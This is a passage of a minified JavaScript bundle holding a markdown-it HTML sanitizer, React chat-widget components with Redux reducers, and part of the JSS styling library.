target="_blank">'):(t=/<\/a>/i.test(e))?(d=!0,h[v]-=1,h[v]<0&&(m[v]=!0),"</a>"):(t=e.match(/<(br|hr)\s?\/?>/i))?"<"+t[1].toLowerCase()+">":(t=e.match(/<(\/?)(b|blockquote|code|em|h[1-6]|li|ol(?: start="\d+")?|p|pre|s|sub|sup|strong|ul)>/i))&&!/<\/ol start="\d+"/i.test(e)?(d=!0,v=p.indexOf(t[2].toLowerCase().split(" ")[0]),"/"===t[1]?h[v]-=1:h[v]+=1,h[v]<0&&(m[v]=!0),"<"+t[1]+t[2].toLowerCase()+">"):!0===l?"":o(e))}))}e.core.ruler.after("linkify","sanitize_inline",(function(e){var t,r,o;for(n=0;n<p.length;n++)h[n]=0;for(n=0;n<p.length;n++)m[n]=!1;for(d=!1,r=0;r<e.tokens.length;r++)if("html_block"===e.tokens[r].type&&(e.tokens[r].content=y(e.tokens[r].content)),"inline"===e.tokens[r].type)for(o=e.tokens[r].children,t=0;t<o.length;t++)"html_inline"===o[t].type&&(o[t].content=y(o[t].content))})),e.core.ruler.after("sanitize_inline","sanitize_balance",(function(e){if(!1!==d){var t,r;for(n=0;n<p.length;n++)0!==h[n]&&(m[n]=!0);for(t=0;t<e.tokens.length;t++)if("html_block"!==e.tokens[t].type){if("inline"===e.tokens[t].type)for(r=e.tokens[t].children,n=0;n<r.length;n++)"html_inline"===r[n].type&&(r[n].content=a(r[n].content))}else e.tokens[t].content=a(e.tokens[t].content)}function i(e,t){var n,r;return n="a"===t?RegExp('<a href="[^"<>]*" title="[^"<>]*" target="_blank">',"g"):"ol"===t?/<ol(?: start="\d+")?>/g:RegExp("<"+t+">","g"),r=RegExp("</"+t+">","g"),!0===c?(e=e.replace(n,"")).replace(r,""):(e=e.replace(n,(function(e){return o(e)}))).replace(r,(function(e){return o(e)}))}function a(e){var t;for(t=0;t<p.length;t++)!0===m[t]&&(e=i(e,p[t]));return e}}))}},function(e,t,n){"use strict";let r={};function o(e){!function e(t){t.forEach(t=>{if(/(_open$|image)/.test(t.type)&&r[t.tag]){const e=(e=>e?e.split(" "):[])(t.attrGet("class")),n=(e=>Array.isArray(e)?e:[e])(r[t.tag]);t.attrSet("class",[...e,...n].join(" "))}t.children&&e(t.children)})}(e.tokens)}e.exports=function(e,t){r=t||{},e.core.ruler.push("markdownit-tag-to-class",o)}},function(e,t,n){"use strict";function r(e,t){t=t?Array.isArray(t)?t:[t]:[],Object.freeze(t);var n=e.renderer.rules.link_open||this.defaultRender;e.renderer.rules.link_open=function(e,r,o,i,a){var u=function(e,t){var n,r,o=e.attrs[e.attrIndex("href")][1];for(n=0;n<t.length;++n)if(!(r=t[n]).pattern||new RegExp(r.pattern).test(o))return r}(e[r],t),s=u&&u.attrs;return s&&function(e,t,n){Object.keys(n).forEach((function(r){var o,i=n[r];"className"===r&&(r="class"),(o=t[e].attrIndex(r))<0?t[e].attrPush([r,i]):t[e].attrs[o][1]=i}))}(r,e,s),n(e,r,o,i,a)}}r.defaultRender=function(e,t,n,r,o){return o.renderToken(e,t,n)},e.exports=r},function(e,t,n){},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(0)),i=r(n(13));n(107),t.default=function(e){var t=e.message,n=e.showTimeStamp;return o.default.createElement("div",null,o.default.createElement("div",{className:"rcw-snippet"},o.default.createElement("h5",{className:"rcw-snippet-title"},t.title),o.default.createElement("div",{className:"rcw-snippet-details"},o.default.createElement("a",{href:t.link,target:t.target,className:"rcw-link"},t.link))),n&&o.default.createElement("span",{className:"rcw-timestamp"},i.default(t.timestamp,"hh:mm")))}},function(e,t,n){},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(0));n(109),t.default=function(e){var t=e.button,n=e.onQuickButtonClicked;return o.default.createElement("button",{className:"quick-button",onClick:function(e){return n(e,t.value)}},t.label)}},function(e,t,n){},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(0)),i=r(n(6));n(111),t.default=function(e){var t=e.typing;return o.default.createElement("div",{className:i.default("loader",{active:t})},o.default.createElement("div",{className:"loader-container"},o.default.createElement("span",{className:"loader-dots"}),o.default.createElement("span",{className:"loader-dots"}),o.default.createElement("span",{className:"loader-dots"})))}},function(e,t,n){},function(e,t,n){},function(e,t,n){"use strict";var r=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(0)),i=n(3),a=n(114);n(115),t.default=function(e){var t=e.sendMessage,n=e.placeholder,r=e.disabledInput,u=e.autofocus,s=e.onTextInputChange,l=e.buttonAlt,c=i.useSelector((function(e){return e.behavior.showChat})),f=o.useRef(null);return o.useEffect((function(){var e;c&&(null===(e=f.current)||void 0===e||e.focus())}),[c]),o.default.createElement("form",{className:"rcw-sender",onSubmit:t},o.default.createElement("input",{type:"text",className:"rcw-new-message",name:"message",ref:f,placeholder:n,disabled:r,autoFocus:u,autoComplete:"off",onChange:s}),o.default.createElement("button",{type:"submit",className:"rcw-send"},o.default.createElement("img",{src:a,className:"rcw-send-icon",alt:l})))}},function(e,t){e.exports="[data-uri]"},function(e,t,n){},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(0)),i=n(3);n(117),t.default=function(e){var t=e.onQuickButtonClicked,n=i.useSelector((function(e){return e.quickButtons.quickButtons}));return n.length?o.default.createElement("div",{className:"quick-buttons-container"},o.default.createElement("ul",{className:"quick-buttons"},n.map((function(e,n){return o.default.createElement("li",{className:"quick-list-button",key:"".concat(e.label,"-").concat(n)},function(e){var n=e.component;return o.default.createElement(n,{onQuickButtonClicked:t,button:e})}(e))})))):null}},function(e,t,n){},function(e,t,n){},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(0)),i=n(3),a=r(n(6)),u=r(n(120)),s=n(4);n(122);var l=n(123),c=n(20);t.default=function(e){var t=e.toggle,n=e.chatId,r=e.openLabel,f=e.closeLabel,d=i.useDispatch(),p=i.useSelector((function(e){return{showChat:e.behavior.showChat,badgeCount:e.messages.badgeCount}})),h=p.showChat,m=p.badgeCount;return o.default.createElement("button",{type:"button",className:a.default("rcw-launcher",{"rcw-hide-sm":h}),onClick:function(){t(),h||d(s.setBadgeCount(0))},"aria-controls":n},!h&&o.default.createElement(u.default,{badge:m}),h?o.default.createElement("img",{src:c,className:"rcw-close-launcher",alt:r}):o.default.createElement("img",{src:l,className:"rcw-open-launcher",alt:f}))}},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(0));n(121),t.default=function(e){var t=e.badge;return t>0?o.default.createElement("span",{className:"rcw-badge"},t):null}},function(e,t,n){},function(e,t,n){},function(e,t){e.exports="[data-uri]"},function(e,t,n){"use strict";var r=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var i=r(n(0)),a=o(n(8)),u=n(3),s=o(n(125)),l=o(n(126));n(127);var c=n(4),f=n(128),d=n(129),p=n(130),h=n(131),m=n(132);t.default=function(e){e.fullScreenMode;var t=e.zoomStep,n=s.default(t),r=n.state,o=n.initFileSize,g=n.onZoomIn,y=n.onZoomOut,v=n.onResizePageZoom,b=u.useDispatch(),w=u.useSelector((function(e){return{src:e.preview.src,alt:e.preview.alt,width:e.preview.width,height:e.preview.height,visible:e.preview.visible}})),M=w.src,x=w.alt,E=w.width,k=w.height,T=w.visible;i.useEffect((function(){M&&o(E,k)}),[M]);var N=l.default(),C=i.default.createElement("div",{className:"rcw-previewer-container"},i.default.createElement("div",{className:"rcw-previewer-veil"},i.default.createElement("img",Object.assign({},r.layout,{src:M,className:"rcw-previewer-image",alt:x}))),i.default.createElement("button",{className:"rcw-previewer-button rcw-previewer-close-button",onClick:function(){b(c.closeFullscreenPreview())}},i.default.createElement("img",{src:f,className:"rcw-previewer-icon"})),i.default.createElement("div",{className:"rcw-previewer-tools"},i.default.createElement("button",{className:"rcw-previewer-button",onClick:v},i.default.createElement("img",{src:r.zoom?m:h,className:"rcw-previewer-icon",alt:"reset zoom"})),i.default.createElement("button",{className:"rcw-previewer-button",onClick:g},i.default.createElement("img",{src:d,className:"rcw-previewer-icon",alt:"zoom in"})),i.default.createElement("button",{className:"rcw-previewer-button",onClick:y},i.default.createElement("img",{src:p,className:"rcw-previewer-icon",alt:"zoom out"}))));return T?a.default.createPortal(C,N):null}},function(e,t,n){"use strict";function r(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=e[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{r||null==u.return||u.return()}finally{if(o)throw i}}return n}}(e,t)||function(e,t){if(e){if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),a={layout:{width:800},zoom:!1,direction:"vertical"};t.default=function(e){var t=r(i.useState({width:0,height:0}),2),n=t[0],o=t[1],u=r(i.useState({width:0,height:0}),2),s=u[0],l=u[1],c=r(i.useReducer((function(e,t){switch(t.type){case"initLayout":return Object.assign(Object.assign({},e),{layout:t.payload.layout,direction:t.payload.direction,zoom:!1});case"zoomIn":case"zoomOut":return Object.assign(Object.assign({},e),{layout:t.layout,zoom:!0});case"resetZoom":return Object.assign(Object.assign({},e),{layout:t.layout,direction:t.direction});default:throw new Error("Unexpected action")}}),Object.assign({},a)),2),f=c[0],d=c[1],p=function(e,t){var n=window,r=n.innerWidth,i=n.innerHeight;o({width:r,height:i}),l({width:e,height:t});var a={layout:{},direction:"horizontal"};r/i<=e/t?(a.layout.width=.8*r,a.direction="horizontal"):(a.layout.height=.8*i,a.direction="vertical"),d({type:"initLayout",payload:a})},h=function(e){return"vertical"===f.direction?{height:f.layout.height+e}:{width:f.layout.width+e}};return{state:f,initFileSize:p,onZoomIn:function(){d({type:"zoomIn",layout:h(e)})},onZoomOut:function(){("vertical"===f.direction?f.layout.height>n.height/3:f.layout.width>n.width/3)&&d({type:"zoomOut",layout:h(-e)})},onResizePageZoom:function(){f.zoom&&p(s.width,s.height)}}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(0);t.default=function(){var e=r.useRef(null);return r.useEffect((function(){var t=document.querySelector("#rcw-image-preview"),n=t||function(e){var t=document.createElement("div");return t.setAttribute("id","#rcw-image-preview"),t}();return t||function(e){document.body.appendChild(e)}(n),e.current&&n.appendChild(e.current),function(){e.current&&e.current.remove(),-1===n.childNodes.length&&n.remove()}}),[]),e.current||(e.current=document.createElement("div")),e.current}},function(e,t,n){},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t,n){},function(e,t,n){"use strict";var r;function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}Object.defineProperty(t,"__esModule",{value:!0});var i=n(7),a=n(5),u={showChat:!1,disabledInput:!1,messageLoader:!1},s=(o(r={},a.TOGGLE_CHAT,(function(e){return Object.assign(Object.assign({},e),{showChat:!e.showChat})})),o(r,a.TOGGLE_INPUT_DISABLED,(function(e){return Object.assign(Object.assign({},e),{disabledInput:!e.disabledInput})})),o(r,a.TOGGLE_MESSAGE_LOADER,(function(e){return Object.assign(Object.assign({},e),{messageLoader:!e.messageLoader})})),r);t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:u,t=arguments.length>1?arguments[1]:void 0;return i.createReducer(s,e,t)}},function(e,t,n){"use strict";var r;function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e){return function(e){if(Array.isArray(e))return a(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return a(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}Object.defineProperty(t,"__esModule",{value:!0});var u=n(7),s=n(9),l=n(29),c=n(5),f={messages:[],badgeCount:0},d=(o(r={},c.ADD_NEW_USER_MESSAGE,(function(e,t){var n=t.text,r=t.id;return Object.assign(Object.assign({},e),{messages:[].concat(i(e.messages),[s.createNewMessage(n,l.MESSAGE_SENDER.CLIENT,r)])})})),o(r,c.ADD_NEW_RESPONSE_MESSAGE,(function(e,t){var n=t.text,r=t.id;return Object.assign(Object.assign({},e),{messages:[].concat(i(e.messages),[s.createNewMessage(n,l.MESSAGE_SENDER.RESPONSE,r)]),badgeCount:e.badgeCount+1})})),o(r,c.ADD_NEW_LINK_SNIPPET,(function(e,t){var n=t.link,r=t.id;return Object.assign(Object.assign({},e),{messages:[].concat(i(e.messages),[s.createLinkSnippet(n,r)])})})),o(r,c.ADD_COMPONENT_MESSAGE,(function(e,t){var n=t.component,r=t.props,o=t.showAvatar,a=t.id;return Object.assign(Object.assign({},e),{messages:[].concat(i(e.messages),[s.createComponentMessage(n,r,o,a)])})})),o(r,c.DROP_MESSAGES,(function(e){return Object.assign(Object.assign({},e),{messages:[]})})),o(r,c.HIDE_AVATAR,(function(e,t){var n=t.index;return e.messages[n].showAvatar=!1})),o(r,c.DELETE_MESSAGES,(function(e,t){var n=t.count,r=t.id;return Object.assign(Object.assign({},e),{messages:r?e.messages.filter((function(e){return e.customId!==r})):e.messages.splice(e.messages.length-1,n)})})),o(r,c.SET_BADGE_COUNT,(function(e,t){var n=t.count;return Object.assign(Object.assign({},e),{badgeCount:n})})),o(r,c.MARK_ALL_READ,(function(e){return Object.assign(Object.assign({},e),{messages:e.messages.map((function(e){return Object.assign(Object.assign({},e),{unread:!1})})),badgeCount:0})})),r);t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:f,t=arguments.length>1?arguments[1]:void 0;return u.createReducer(d,e,t)}},function(e,t,n){"use strict";function r(e){return function(e){if(Array.isArray(e))return o(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}Object.defineProperty(t,"__esModule",{value:!0});var i=n(7),a=n(9),u={quickButtons:[]},s=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}({},n(5).SET_QUICK_BUTTONS,(function(e,t){return{quickButtons:r(t.buttons.map((function(e){return a.createQuickButton(e)})))}}));t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:u,t=arguments.length>1?arguments[1]:void 0;return i.createReducer(s,e,t)}},function(e,t,n){"use strict";var r;function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}Object.defineProperty(t,"__esModule",{value:!0});var i=n(7),a=n(5),u={src:"",alt:"",width:0,height:0,visible:!1},s=(o(r={},a.OPEN_FULLSCREEN_PREVIEW,(function(e,t){var n=t.payload,r=n.src,o=n.width,i=n.height;return Object.assign(Object.assign({},e),{src:r,width:o,height:i,visible:!0})})),o(r,a.CLOSE_FULLSCREEN_PREVIEW,(function(e){return Object.assign({},u)})),r);t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:u,t=arguments.length>1?arguments[1]:void 0;return i.createReducer(s,e,t)}}]))},function(e,t,n){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE){0;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}}(),e.exports=n(62)},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(0),o=n(15);function i(e,t){return r.useMemo((function(){return null==e&&null==t?null:function(n){Object(o.a)(e,n),Object(o.a)(t,n)}}),[e,t])}},function(e,t,n){e.exports=n(85)()},,function(e,t,n){"use strict";var r=n(1),o=n(2),i=n(0),a=n.n(i),u=(n(7),n(50)),s=n.n(u),l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c="object"===("undefined"==typeof window?"undefined":l(window))&&"object"===("undefined"==typeof document?"undefined":l(document))&&9===document.nodeType;function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function d(e,t,n){return t&&f(e.prototype,t),n&&f(e,n),e}var p=n(16),h=n(18),m=n(13),g={}.constructor;function y(e){if(null==e||"object"!=typeof e)return e;if(Array.isArray(e))return e.map(y);if(e.constructor!==g)return e;var t={};for(var n in e)t[n]=y(e[n]);return t}function v(e,t,n){void 0===e&&(e="unnamed");var r=n.jss,o=y(t),i=r.plugins.onCreateRule(e,o,n);return i||(e[0],null)}var b=function(e,t){for(var n="",r=0;r<e.length&&"!important"!==e[r];r++)n&&(n+=t),n+=e[r];return n},w=function(e,t){if(void 0===t&&(t=!1),!Array.isArray(e))return e;var n="";if(Array.isArray(e[0]))for(var r=0;r<e.length&&"!important"!==e[r];r++)n&&(n+=", "),n+=b(e[r]," ");else n=b(e,", ");return t||"!important"!==e[e.length-1]||(n+=" !important"),n};function M(e){return e&&!1===e.format?{linebreak:"",space:""}:{linebreak:"\n",space:" "}}function x(e,t){for(var n="",r=0;r<t;r++)n+="  ";return n+e}function E(e,t,n){void 0===n&&(n={});var r="";if(!t)return r;var o=n.indent,i=void 0===o?0:o,a=t.fallbacks;!1===n.format&&(i=-1/0);var u=M(n),s=u.linebreak,l=u.space;if(e&&i++,a)if(Array.isArray(a))for(var c=0;c<a.length;c++){var f=a[c];for(var d in f){var p=f[d];null!=p&&(r&&(r+=s),r+=x(d+":"+l+w(p)+";",i))}}else for(var h in a){var m=a[h];null!=m&&(r&&(r+=s),r+=x(h+":"+l+w(m)+";",i))}for(var g in t){var y=t[g];null!=y&&"fallbacks"!==g&&(r&&(r+=s),r+=x(g+":"+l+w(y)+";",i))}return(r||n.allowEmpty)&&e?(r&&(r=""+s+r+s),x(""+e+l+"{"+r,--i)+x("}",i)):r}var k=/([[\].#*$><+~=|^:(),"'`\s])/g,T="undefined"!=typeof CSS&&CSS.escape,N=function(e){return T?T(e):e.replace(k,"\\$1")},C=function(){function e(e,t,n){this.type="style",this.isProcessed=!1;var r=n.sheet,o=n.Renderer;this.key=e,this.options=n,this.style=t,r?this.renderer=r.renderer:o&&(this.renderer=new o)}return e.prototype.prop=function(e,t,n){if(void 0===t)return this.style[e];var r=!!n&&n.force;if(!r&&this.style[e]===t)return this;var o=t;n&&!1===n.process||(o=this.options.jss.plugins.onChangeValue(t,e,this));var i=null==o||!1===o,a=e in this.style;if(i&&!a&&!r)return this;var u=i&&a;if(u?delete this.style[e]:this.style[e]=o,this.renderable&&this.renderer)return u?this.renderer.removeProperty(this.renderable,e):this.renderer.setProperty(this.renderable,e,o),this;var s=this.options.sheet;return s&&s.attached,this},e}(),j=function(e){function t(t,n,r){var o;o=e.call(this,t,n,r)||this;var i=r.selector,a=r.scoped,u=r.sheet,s=r.generateId;return i?o.selectorText=i:!1!==a&&(o.id=s(Object(h.a)(Object(h.a)(o)),u),o.selectorText="."+N(o.id)),o}Object(p.a)(t,e);var n=t.prototype;return n.applyTo=function(e){var t=this.renderer;if(t){var n=this.toJSON();for(var r in n)t.setProperty(e,r,n[r])}return this},n.toJSON=function(){var e={};for(var t in this.style){var n=this.style[t];"object"!=typeof n?e[t]=n:Array.isArray(n)&&(e[t]=w(n))}return e},n.toString=function(e){var t=this.options.sheet,n=!!t&&t.options.link?Object(r.a)({},e,{allowEmpty:!0}):e;return E(this.selectorText,this.style,n)},d(t,[{key:"selector",set:function(e){if(e!==this.selectorText){this.selectorText=e;var t=this.renderer,n=this.renderable;if(n&&t)t.setSelector(n,e)||t.replaceRule(n,this)}},get:function(){return this.selectorText}}]),t}(C),S={onCreateRule:function(e,t,n){return"@"===e[0]||n.parent&&"keyframes"===n.parent.type?null:new j(e,t,n)}},O={indent:1,children:!0},_=/@([\w-]+)/,D=function(){function e(e,t,n){this.type="conditional",this.isProcessed=!1,this.key=e;var o=e.match(_);for(var i in this.at=o?o[1]:"unknown",this.query=n.name||"@"+this.at,this.options=n,this.rules=new te(Object(r.a)({},n,{parent:this})),t)this.rules.add(i,t[i]);this.rules.process()}var t=e.prototype;return t.getRule=function(e){return this.rules.get(e)},t.indexOf=function(e){return this.rules.indexOf(e)},t.addRule=function(e,t,n){var r=this.rules.add(e,t,n);return r?(this.options.jss.plugins.onProcessRule(r),r):null},t.replaceRule=function(e,t,n){var r=this.rules.replace(e,t,n);return r&&this.options.jss.plugins.onProcessRule(r),r},t.toString=function(e){void 0===e&&(e=O);var t=M(e).linebreak;if(null==e.indent&&(e.indent=O.indent),null==e.children&&(e.children=O.children),!1===e.children)return this.query+" {}";var n=this.rules.toString(e);return n?this.query+" {"+t+n+t+"}":""},e}(),A=/@media|@supports\s+/,z={onCreateRule:function(e,t,n){return A.test(e)?new D(e,t,n):null}},I={indent:1,children:!0},L=/@keyframes\s+([\w-]+)/,P=function(){function e(e,t,n){this.type="keyframes",this.at="@keyframes",this.isProcessed=!1;var o=e.match(L);o&&o[1]?this.name=o[1]:this.name="noname",this.key=this.type+"-"+this.name,this.options=n;var i=n.scoped,a=n.sheet,u=n.generateId;for(var s in this.id=!1===i?this.name:N(u(this,a)),this.rules=new te(Object(r.a)({},n,{parent:this})),t)this.rules.add(s,t[s],Object(r.a)({},n,{parent:this}));this.rules.process()}return e.prototype.toString=function(e){void 0===e&&(e=I);var t=M(e).linebreak;if(null==e.indent&&(e.indent=I.indent),null==e.children&&(e.children=I.children),!1===e.children)return this.at+" "+this.id+" {}";var n=this.rules.toString(e);return n&&(n=""+t+n+t),this.at+" "+this.id+" {"+n+"}"},e}(),R=/@keyframes\s+/,U=/\$([\w-]+)/g,F=function(e,t){return"string"==typeof e?e.replace(U,(function(e,n){return n in t?t[n]:e})):e},B=function(e,t,n){var r=e[t],o=F(r,n);o!==r&&(e[t]=o)},Y={onCreateRule:function(e,t,n){return"string"==typeof e&&R.test(e)?new P(e,t,n):null},onProcessStyle:function(e,t,n){return"style"===t.type&&n?("animation-name"in e&&B(e,"animation-name",n.keyframes),"animation"in e&&B(e,"animation",n.keyframes),e):e},onChangeValue:function(e,t,n){var r=n.options.sheet;if(!r)return e;switch(t){case"animation":case"animation-name":return F(e,r.keyframes);default:return e}}},q=function(e){function t(){return e.apply(this,arguments)||this}return Object(p.a)(t,e),t.prototype.toString=function(e){var t=this.options.sheet,n=!!t&&t.options.link?Object(r.a)({},e,{allowEmpty:!0}):e;return E(this.key,this.style,n)},t}(C),Q={onCreateRule:function(e,t,n){return n.parent&&"keyframes"===n.parent.type?new q(e,t,n):null}},H=function(){function e(e,t,n){this.type="font-face",this.at="@font-face",this.isProcessed=!1,this.key=e,this.style=t,this.options=n}return e.prototype.toString=function(e){var t=M(e).linebreak;if(Array.isArray(this.style)){for(var n="",r=0;r<this.style.length;r++)n+=E(this.at,this.style[r]),this.style[r+1]&&(n+=t);return n}return E(this.at,this.style,e)},e}(),W=/@font-face/,V={onCreateRule:function(e,t,n){return W.test(e)?new H(e,t,n):null}},G=function(){function e(e,t,n){this.type="viewport",this.at="@viewport",this.isProcessed=!1,this.key=e,this.style=t,this.options=n}return e.prototype.toString=function(e){return E(this.key,this.style,e)},e}(),$={onCreateRule:function(e,t,n){return"@viewport"===e||"@-ms-viewport"===e?new G(e,t,n):null}},Z=function(){function e(e,t,n){this.type="simple",this.isProcessed=!1,this.key=e,this.value=t,this.options=n}return e.prototype.toString=function(e){if(Array.isArray(this.value)){for(var t="",n=0;n<this.value.length;n++)t+=this.key+" "+this.value[n]+";",this.value[n+1]&&(t+="\n");return t}return this.key+" "+this.value+";"},e}(),K={"@charset":!0,"@import":!0,"@namespace":!0},J=[S,z,Y,Q,V,$,{onCreateRule:function(e,t,n){return e in K?new Z(e,t,n):null}}],X={process:!0},ee={force:!0,process:!0},te=function(){function e(e){this.map={},this.raw={},this.index=[],this.counter=0,this.options=e,this.classes=e.classes,this.keyframes=e.keyframes}var t=e.prototype;return t.add=function(e,t,n){var o=this.options,i=o.parent,a=o.sheet,u=o.jss,s=o.Renderer,l=o.generateId,c=o.scoped,f=Object(r.a)({classes:this.classes,parent:i,sheet:a,jss:u,Renderer:s,generateId:l,scoped:c,name:e,keyframes:this.keyframes,selector:void 0},n),d=e;e in this.raw&&(d=e+"-d"+this.counter++),this.raw[d]=t,d in this.classes&&(f.selector="."+N(this.classes[d]));var p=v(d,t,f);if(!p)return null;this.register(p);var h=void 0===f.index?this.index.length:f.index;return this.index.splice(h,0,p),p},t.replace=function(e,t,n){var o=this.get(e),i=this.index.indexOf(o);o&&this.remove(o);var a=n;return-1!==i&&(a=Object(r.a)({},n,{index:i})),this.add(e,t,a)},t.get=function(e){return this.map[e]},t.remove=function(e){this.unregister(e),delete this.raw[e.key],this.index.splice(this.index.indexOf(e),1)},t.indexOf=function(e){return this.index.indexOf(e)},t.process=function(){var e=this.options.jss.plugins;this.index.slice(0).forEach(e.onProcessRule,e)},t.register=function(e){this.map[e.key]=e,e instanceof j?(this.map[e.selector]=e,e.id&&(this.classes[e.key]=e.id)):e instanceof P&&this.keyframes&&(this.keyframes[e.name]=e.id)},t.unregister=function(e){delete this.map[e.key],e instanceof j?(delete this.map[e.selector],delete this.classes[e.key]):e instanceof P&&delete this.keyframes[e.name]},t.update=function(){var e,t,n;if("string"==typeof(arguments.length<=0?void 0:arguments[0])?(e=arguments.length<=0?void 0:arguments[0],t=arguments.length<=1?void 0:arguments[1],n=arguments.length<=2?void 0:arguments[2]):(t=arguments.length<=0?void 0:arguments[0],n=arguments.length<=1?void 0:arguments[1],e=null),e)this.updateOne(this.get(e),t,n);else for(var r=0;r<this.index.length;r++)this.updateOne(this.index[r],t,n)},t.updateOne=function(t,n,r){void 0===r&&(r=X);var o=this.options,i=o.jss.plugins,a=o.sheet;if(t.rules instanceof e)t.rules.update(n,r);else{var u=t.style;if(i.onUpdate(n,t,a,r),r.process&&u&&u!==t.style){for(var s in i.onProcessStyle(t.style,t,a),t.style){var l=t.style[s];l!==u[s]&&t.prop(s,l,ee)}for(var c in u){var f=t.style[c],d=u[c];null==f&&f!==d&&t.prop(c,null,ee)}}}},t.toString=function(e){for(var t="",n=this.options.sheet,r=!!n&&n.options.link,o=M(e).linebreak,i=0;i<this.index.length;i++){var a=this.index[i].toString(e);(a||r)&&(t&&(t+=o),t+=a)}return t},e}(),ne=function(){function e(e,t){for(var n in this.attached=!1,this.deployed=!1,this.classes={},this.keyframes={},this.options=Object(r.a)({},t,{sheet:this,parent:this,classes:this.classes,keyframes:this.keyframes}),t.Renderer&&(this.renderer=new t.Renderer(this)),this.rules=new te(this.options),e)this.rules.add(n,e[n]);this.rules.process()}var t=e.prototype;return t.attach=function(){return this.attached||(this.renderer&&this.renderer.attach(),this.attached=!0,this.deployed||this.deploy()),this},t.detach=function(){return this.attached?(this.renderer&&this.renderer.detach(),this.attached=!1,this):this},t.addRule=function(e,t,n){var 